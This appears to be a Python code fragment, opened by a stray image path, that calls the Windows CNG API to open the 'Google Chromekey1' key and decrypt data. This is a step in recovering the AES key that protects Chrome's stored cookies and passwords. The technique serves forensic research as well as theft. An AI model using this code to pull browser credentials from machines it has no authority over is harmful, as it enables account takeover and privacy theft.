 def decrypt_with_cng(input_data):
    ncrypt = ctypes.windll.NCRYPT
    hProvider = gdef.NCRYPT_PROV_HANDLE()
    provider_name = "Microsoft Software Key Storage Provider"
    status = ncrypt.NCryptOpenStorageProvider(ctypes.byref(hProvider), provider_name, 0)  #
    assert status == 0, f"NCryptOpenStorageProvider failed with status {status}"

    hKey = gdef.NCRYPT_KEY_HANDLE()
    key_name = "Google Chromekey1"
    status = ncrypt.NCryptOpenKey(hProvider, ctypes.byref(hKey), key_name, 0, 0)  # Receive
    assert status == 0, f"NCryptOpenKey failed with status {status}"

    pcbResult = gdef.DWORD(0)
    input_buffer = (ctypes.c_ubyte * len(input_data)).from_buffer_copy(input_data)

    status = ncrypt.NCryptDecrypt(  # Decrypt to encrypted_aes_key with 'Google ChromeKey1'
        hKey,
        input_buffer,
        len(input_buffer),
        None,
        None,
        0,
        ctypes.byref(pcbResult),  # 1st: Get output_buffer length
        0x40,  # NCRYPT_SILENT_FLAG
    )
    assert status == 0, f"1st NCryptDecrypt failed with status {status}"

    buffer_size = pcbResult.value
    output_buffer = (ctypes.c_ubyte * pcbResult.value)()

    status = ncrypt.NCryptDecrypt(
        hKey,
        input_buffer,
        len(input_buffer),
        None,
        output_buffer,
        buffer_size,
        ctypes.byref(pcbResult),
        0x40,  # NCRYPT_SILENT_FLAG
    )
    assert status == 0, f"2nd NCryptDecrypt failed with status {status}"

    ncrypt.NCryptFreeObject(hKey)
    ncrypt.NCryptFreeObject(hProvider)

    return bytes(output_buffer[: pcbResult.value])